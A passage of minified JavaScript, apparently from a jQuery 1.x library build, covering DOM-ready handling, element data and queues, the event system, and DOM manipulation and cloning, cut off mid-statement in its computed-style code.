setTimeout(_.ready);(_.isReady=!0)!==e&&0<--_.readyWait||(j.resolveWith(C,[_]),_.fn.triggerHandler&&(_(C).triggerHandler("ready"),_(C).off("ready")))}}}),_.ready.promise=function(e){if(!j)if(j=_.Deferred(),"complete"===C.readyState)setTimeout(_.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",$,!1),m.addEventListener("load",$,!1);else{C.attachEvent("onreadystatechange",$),m.attachEvent("onload",$);var t=!1;try{t=null==m.frameElement&&C.documentElement}catch(n){}t&&t.doScroll&&function i(){if(!_.isReady){try{t.doScroll("left")}catch(n){return setTimeout(i,50)}A(),_.ready()}}()}return j.promise(e)};var P,D=typeof undefined;for(P in _(v))break;v.ownLast="0"!==P,v.inlineBlockNeedsLayout=!1,_(function(){var e,t,n,i;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(i=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==D&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",v.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=C.createElement("div");if(null==v.deleteExpando){v.deleteExpando=!0;try{delete e.test}catch(t){v.deleteExpando=!1}}e=null}(),_.acceptData=function(e){var t=_.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,L=/([A-Z])/g;function M(e,t,n){if(n===undefined&&1===e.nodeType){var i="data-"+t.replace(L,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?_.parseJSON(n):n)}catch(r){}_.data(e,t,n)}else n=undefined}return n}function H(e){var t;for(t in e)if(("data"!==t||!_.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function F(e,t,n,i){if(_.acceptData(e)){var r,o,a=_.expando,s=e.nodeType,l=s?_.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||n!==undefined||"string"!=typeof t)return u||(u=s?e[a]=d.pop()||_.guid++:a),l[u]||(l[u]=s?{}:{toJSON:_.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=_.extend(l[u],t):l[u].data=_.extend(l[u].data,t)),o=l[u],i||(o.data||(o.data={}),o=o.data),n!==undefined&&(o[_.camelCase(t)]=n),"string"==typeof t?null==(r=o[t])&&(r=o[_.camelCase(t)]):r=o,r}}function R(e,t,n){if(_.acceptData(e)){var i,r,o=e.nodeType,a=o?_.cache:e,s=o?e[_.expando]:_.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){r=(t=_.isArray(t)?t.concat(_.map(t,_.camelCase)):t in i?[t]:(t=_.camelCase(t))in i?[t]:t.split(" ")).length;for(;r--;)delete i[t[r]];if(n?!H(i):!_.isEmptyObject(i))return}(n||(delete a[s].data,H(a[s])))&&(o?_.cleanData([e],!0):v.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}_.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?_.cache[e[_.expando]]:e[_.expando])&&!H(e)},data:function(e,t,n){return F(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return F(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)}}),_.fn.extend({data:function(e,t){var n,i,r,o=this[0],a=o&&o.attributes;if(e!==undefined)return"object"==typeof e?this.each(function(){_.data(this,e)}):1<arguments.length?this.each(function(){_.data(this,e,t)}):o?M(o,e,_.data(o,e)):undefined;if(this.length&&(r=_.data(o),1===o.nodeType&&!_._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&M(o,i=_.camelCase(i.slice(5)),r[i]);_._data(o,"parsedAttrs",!0)}return r},removeData:function(e){return this.each(function(){_.removeData(this,e)})}}),_.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=_._data(e,t),n&&(!i||_.isArray(n)?i=_._data(e,t,_.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=_.queue(e,t),i=n.length,r=n.shift(),o=_._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){_.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _._data(e,n)||_._data(e,n,{empty:_.Callbacks("once memory").add(function(){_._removeData(e,t+"queue"),_._removeData(e,n)})})}}),_.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?_.queue(this[0],t):n===undefined?this:this.each(function(){var e=_.queue(this,t,n);_._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&_.dequeue(this,t)})},dequeue:function(e){return this.each(function(){_.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=_.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=undefined),e=e||"fx";a--;)(n=_._data(o[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],W=function(e,t){return e=t||e,"none"===_.css(e,"display")||!_.contains(e.ownerDocument,e)},z=_.access=function(e,t,n,i,r,o,a){var s=0,l=e.length,u=null==n;if("object"===_.type(n))for(s in r=!0,n)_.access(e,t,s,n[s],!0,o,a);else if(i!==undefined&&(r=!0,_.isFunction(i)||(a=!0),u&&(t=a?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(_(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return r?e:u?t.call(e):l?t(e[0],n):o},X=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",v.leadingWhitespace=3===t.firstChild.nodeType,v.tbody=!t.getElementsByTagName("tbody").length,v.htmlSerialize=!!t.getElementsByTagName("link").length,v.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),v.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",v.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,v.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){v.noCloneEvent=!1}),t.cloneNode(!0).click()),null==v.deleteExpando){v.deleteExpando=!0;try{delete t.test}catch(i){v.deleteExpando=!1}}}(),function(){var e,t,n=C.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(v[e+"Bubbles"]=t in m)||(n.setAttribute(t,"t"),v[e+"Bubbles"]=!1===n.attributes[t].expando);n=null}();var U=/^(?:input|select|textarea)$/i,G=/^key/,J=/^(?:mouse|pointer|contextmenu)|click/,V=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function K(){return!1}function Z(){try{return C.activeElement}catch(e){}}function ee(e){var t=te.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}_.event={global:{},add:function(e,t,n,i,r){var o,a,s,l,u,c,d,f,p,h,m,g=_._data(e);if(g){for(n.handler&&(n=(l=n).handler,r=l.selector),n.guid||(n.guid=_.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||((c=g.handle=function(e){return typeof _===D||e&&_.event.triggered===e.type?undefined:_.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(N)||[""]).length;s--;)p=m=(o=Q.exec(t[s])||[])[1],h=(o[2]||"").split(".").sort(),p&&(u=_.event.special[p]||{},p=(r?u.delegateType:u.bindType)||p,u=_.event.special[p]||{},d=_.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&_.expr.match.needsContext.test(r),namespace:h.join(".")},l),(f=a[p])||((f=a[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,d):f.push(d),_.event.global[p]=!0);e=null}},remove:function(e,t,n,i,r){var o,a,s,l,u,c,d,f,p,h,m,g=_.hasData(e)&&_._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(N)||[""]).length;u--;)if(p=m=(s=Q.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=_.event.special[p]||{},f=c[p=(i?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;o--;)a=f[o],!r&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||_.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)_.event.remove(e,p+t[u],n,i,!0);_.isEmptyObject(c)&&(delete g.handle,_._removeData(e,"events"))}},trigger:function(e,t,n,i){var r,o,a,s,l,u,c,d=[n||C],f=g.call(e,"type")?e.type:e,p=g.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!V.test(f+_.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[_.expando]?e:new _.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=undefined,e.target||(e.target=n),t=null==t?[e]:_.makeArray(t,[e]),l=_.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!_.isWindow(n)){for(s=l.delegateType||f,V.test(s+f)||(a=a.parentNode);a;a=a.parentNode)d.push(a),u=a;u===(n.ownerDocument||C)&&d.push(u.defaultView||u.parentWindow||m)}for(c=0;(a=d[c++])&&!e.isPropagationStopped();)e.type=1<c?s:l.bindType||f,(r=(_._data(a,"events")||{})[e.type]&&_._data(a,"handle"))&&r.apply(a,t),(r=o&&a[o])&&r.apply&&_.acceptData(a)&&(e.result=r.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(d.pop(),t))&&_.acceptData(n)&&o&&n[f]&&!_.isWindow(n)){(u=n[o])&&(n[o]=null),_.event.triggered=f;try{n[f]()}catch(h){}_.event.triggered=undefined,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=_.event.fix(e);var t,n,i,r,o,a,s=c.call(arguments),l=(_._data(this,"events")||{})[e.type]||[],u=_.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=_.event.handlers.call(this,e,l),t=0;(r=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,o=0;(i=r.handlers[o++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(n=((_.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))!==undefined&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,r,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(r=[],o=0;o<s;o++)r[n=(i=t[o]).selector+" "]===undefined&&(r[n]=i.needsContext?0<=_(n,this).index(l):_.find(n,this,null,[l]).length),r[n]&&r.push(i);r.length&&a.push({elem:l,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[_.expando])return e;var t,n,i,r=e.type,o=e,a=this.fixHooks[r];for(a||(this.fixHooks[r]=a=J.test(r)?this.mouseHooks:G.test(r)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new _.Event(o),t=i.length;t--;)e[n=i[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,r,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(i=e.target.ownerDocument||C).documentElement,n=i.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||o===undefined||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Z()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===Z()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(_.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return _.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==undefined&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var r=_.extend(new _.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?_.event.trigger(r,null,t):_.event.dispatch.call(t,r),r.isDefaultPrevented()&&n.preventDefault()}},_.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===D&&(e[i]=null),e.detachEvent(i,n))},_.Event=function(e,t){if(!(this instanceof _.Event))return new _.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===undefined&&!1===e.returnValue?Y:K):this.type=e,t&&_.extend(this,t),this.timeStamp=e&&e.timeStamp||_.now(),this[_.expando]=!0},_.Event.prototype={isDefaultPrevented:K,isPropagationStopped:K,isImmediatePropagationStopped:K,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){_.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||_.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),v.submitBubbles||(_.event.special.submit={setup:function(){if(_.nodeName(this,"form"))return!1;_.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=_.nodeName(t,"input")||_.nodeName(t,"button")?t.form:undefined;n&&!_._data(n,"submitBubbles")&&(_.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),_._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&_.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(_.nodeName(this,"form"))return!1;_.event.remove(this,"._submit")}}),v.changeBubbles||(_.event.special.change={setup:function(){if(U.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(_.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),_.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),_.event.simulate("change",this,e,!0)})),!1;_.event.add(this,"beforeactivate._change",function(e){var t=e.target;U.test(t.nodeName)&&!_._data(t,"changeBubbles")&&(_.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||_.event.simulate("change",this.parentNode,e,!0)}),_._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return _.event.remove(this,"._change"),!U.test(this.nodeName)}}),v.focusinBubbles||_.each({focus:"focusin",blur:"focusout"},function(n,i){var r=function(e){_.event.simulate(i,e.target,_.event.fix(e),!0)};_.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=_._data(e,i);t||e.addEventListener(n,r,!0),_._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=_._data(e,i)-1;t?_._data(e,i,t):(e.removeEventListener(n,r,!0),_._removeData(e,i))}}}),_.fn.extend({on:function(e,t,n,i,r){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=undefined),e)this.on(o,t,n,e[o],r);return this}if(null==n&&null==i?(i=t,n=t=undefined):null==i&&("string"==typeof t?(i=n,n=undefined):(i=n,n=t,t=undefined)),!1===i)i=K;else if(!i)return this;return 1===r&&(a=i,(i=function(e){return _().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=_.guid++)),this.each(function(){_.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,_(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=undefined),!1===n&&(n=K),this.each(function(){_.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this},trigger:function(e,t){return this.each(function(){_.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return _.event.trigger(e,t,n,!0)}});var te="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ne=/ jQuery\d+="(?:null|\d+)"/g,ie=new RegExp("<(?:"+te+")[\\s/>]","i"),re=/^\s+/,oe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ae=/<([\w:]+)/,se=/<tbody/i,le=/<|&#?\w+;/,ue=/<(?:script|style|link)/i,ce=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,fe=/^true\/(.*)/,pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,he={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:v.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},me=ee(C).appendChild(C.createElement("div"));function ge(e,t){var n,i,r=0,o=typeof e.getElementsByTagName!==D?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==D?e.querySelectorAll(t||"*"):undefined;if(!o)for(o=[],n=e.childNodes||e;null!=(i=n[r]);r++)!t||_.nodeName(i,t)?o.push(i):_.merge(o,ge(i,t));return t===undefined||t&&_.nodeName(e,t)?_.merge([e],o):o}function ve(e){X.test(e.type)&&(e.defaultChecked=e.checked)}function ye(e,t){return _.nodeName(e,"table")&&_.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function be(e){return e.type=(null!==_.find.attr(e,"type"))+"/"+e.type,e}function we(e){var t=fe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function xe(e,t){for(var n,i=0;null!=(n=e[i]);i++)_._data(n,"globalEval",!t||_._data(t[i],"globalEval"))}function Ce(e,t){if(1===t.nodeType&&_.hasData(e)){var n,i,r,o=_._data(e),a=_._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,r=s[n].length;i<r;i++)_.event.add(t,n,s[n][i]);a.data&&(a.data=_.extend({},a.data))}}function Te(e,t){var n,i,r;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!v.noCloneEvent&&t[_.expando]){for(i in(r=_._data(t)).events)_.removeEvent(t,i,r.handle);t.removeAttribute(_.expando)}"script"===n&&t.text!==e.text?(be(t).text=e.text,we(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),v.html5Clone&&e.innerHTML&&!_.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&X.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}he.optgroup=he.option,he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,_.extend({clone:function(e,t,n){var i,r,o,a,s,l=_.contains(e.ownerDocument,e);if(v.html5Clone||_.isXMLDoc(e)||!ie.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(me.innerHTML=e.outerHTML,me.removeChild(o=me.firstChild)),!(v.noCloneEvent&&v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_.isXMLDoc(e)))for(i=ge(o),s=ge(e),a=0;null!=(r=s[a]);++a)i[a]&&Te(r,i[a]);if(t)if(n)for(s=s||ge(e),i=i||ge(o),a=0;null!=(r=s[a]);a++)Ce(r,i[a]);else Ce(e,o);return 0<(i=ge(o,"script")).length&&xe(i,!l&&ge(e,"script")),i=s=r=null,o},buildFragment:function(e,t,n,i){for(var r,o,a,s,l,u,c,d=e.length,f=ee(t),p=[],h=0;h<d;h++)if((o=e[h])||0===o)if("object"===_.type(o))_.merge(p,o.nodeType?[o]:o);else if(le.test(o)){for(s=s||f.appendChild(t.createElement("div")),l=(ae.exec(o)||["",""])[1].toLowerCase(),c=he[l]||he._default,s.innerHTML=c[1]+o.replace(oe,"<$1></$2>")+c[2],r=c[0];r--;)s=s.lastChild;if(!v.leadingWhitespace&&re.test(o)&&p.push(t.createTextNode(re.exec(o)[0])),!v.tbody)for(r=(o="table"!==l||se.test(o)?"<table>"!==c[1]||se.test(o)?0:s:s.firstChild)&&o.childNodes.length;r--;)_.nodeName(u=o.childNodes[r],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(_.merge(p,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=f.lastChild}else p.push(t.createTextNode(o));for(s&&f.removeChild(s),v.appendChecked||_.grep(ge(p,"input"),ve),h=0;o=p[h++];)if((!i||-1===_.inArray(o,i))&&(a=_.contains(o.ownerDocument,o),s=ge(f.appendChild(o),"script"),a&&xe(s),n))for(r=0;o=s[r++];)de.test(o.type||"")&&n.push(o);return s=null,f},cleanData:function(e,t){for(var n,i,r,o,a=0,s=_.expando,l=_.cache,u=v.deleteExpando,c=_.event.special;null!=(n=e[a]);a++)if((t||_.acceptData(n))&&(o=(r=n[s])&&l[r])){if(o.events)for(i in o.events)c[i]?_.event.remove(n,i):_.removeEvent(n,i,o.handle);l[r]&&(delete l[r],u?delete n[s]:typeof n.removeAttribute!==D?n.removeAttribute(s):n[s]=null,d.push(r))}}}),_.fn.extend({text:function(e){return z(this,function(e){return e===undefined?_.text(this):this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ye(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ye(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?_.filter(e,this):this,r=0;null!=(n=i[r]);r++)t||1!==n.nodeType||_.cleanData(ge(n)),n.parentNode&&(t&&_.contains(n.ownerDocument,n)&&xe(ge(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&_.cleanData(ge(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&_.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,i=this.length;if(e===undefined)return 1===t.nodeType?t.innerHTML.replace(ne,""):undefined;if("string"==typeof e&&!ue.test(e)&&(v.htmlSerialize||!ie.test(e))&&(v.leadingWhitespace||!re.test(e))&&!he[(ae.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(oe,"<$1></$2>");try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(_.cleanData(ge(t,!1)),t.innerHTML=e);t=0}catch(r){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,_.cleanData(ge(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(n,i){n=h.apply([],n);var e,t,r,o,a,s,l=0,u=this.length,c=this,d=u-1,f=n[0],p=_.isFunction(f);if(p||1<u&&"string"==typeof f&&!v.checkClone&&ce.test(f))return this.each(function(e){var t=c.eq(e);p&&(n[0]=f.call(this,e,t.html())),t.domManip(n,i)});if(u&&(e=(s=_.buildFragment(n,this[0].ownerDocument,!1,this)).firstChild,1===s.childNodes.length&&(s=e),e)){for(r=(o=_.map(ge(s,"script"),be)).length;l<u;l++)t=s,l!==d&&(t=_.clone(t,!0,!0),r&&_.merge(o,ge(t,"script"))),i.call(this[l],t,l);if(r)for(a=o[o.length-1].ownerDocument,_.map(o,we),l=0;l<r;l++)t=o[l],de.test(t.type||"")&&!_._data(t,"globalEval")&&_.contains(a,t)&&(t.src?_._evalUrl&&_._evalUrl(t.src):_.globalEval((t.text||t.textContent||t.innerHTML||"").replace(pe,"")));s=e=null}return this}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){_.fn[e]=function(e){for(var t,n=0,i=[],r=_(e),o=r.length-1;n<=o;n++)t=n===o?this:this.clone(!0),_(r[n])[a](t),s.apply(i,t.get());return this.pushStack(i)}});var Ee,_e,ke={};function Se(e,t){var n,i=_(t.createElement(e)).appendTo(t.body),r=m.getDefaultComputedStyle&&(n=m.getDefaultComputedStyle(i[0]))?n.display:_.css(i[0],"display");return i.detach(),r}function je(e){var t=C,n=ke[e];return n||("none"!==(n=Se(e,t))&&n||((t=((Ee=(Ee||_("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Ee[0].contentDocument).document).write(),t.close(),n=Se(e,t),Ee.detach()),ke[e]=n),n}v.shrinkWrapBlocks=function(){return null!=_e?_e:(_e=!1,(t=C.getElementsByTagName("body")[0])&&t.style?(e=C.createElement("div"),(n=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!==D&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(C.createElement("div")).style.width="5px",_e=3!==e.offsetWidth),t.removeChild(n),_e):void 0);var e,t,n};var Ne,qe,Ae=/^margin/,$e=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),Pe=/^(top|right|bottom|left)$/;function De(t,n){return{get:function(){var e=t();if(null!=e){if(!e)return(this.get=n).apply(this,arguments);delete this.get}}}}m.getComputedStyle?(Ne=function(e){return e.ownerDocument.defaultView.getComputedStyle(e,null)},qe=function(e,t,n){var i,r,o,a,s=e.style;return 